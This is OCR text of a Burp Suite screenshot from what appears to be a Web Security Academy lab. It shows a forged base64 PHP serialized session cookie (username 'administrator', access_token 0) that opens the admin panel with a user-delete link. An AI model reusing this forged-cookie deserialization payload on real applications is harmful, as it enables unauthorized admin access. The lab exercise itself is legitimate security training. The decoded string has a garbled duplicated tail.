 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a8f00b6046b273285fd046300b30044.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a8f00b6046b273285fd046300b30044.web-security-academy.net
3 Cookie: session=
TzoOOiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4
iO2k6MDt9dHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a8f00b6046b273285fd046300b30044.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
Inspector
Selection 144 (0x90)
Selected text
TzoOOiJVc2VyIjoyOntzOjg6InVzZXJuYW1
lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOj
EyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9dHJhd
G9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6
MDt9
Decoded from: URL encoding
TzoOOiJVc2VyIjoyOntzOjg6InVzZXJuYW1
lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOj
EyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9dHJhd
G9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6
MDt9
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:13:"
administrator";s:12:"access_token";
i:0;}trator";s:12:"access_token";i:
0;}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20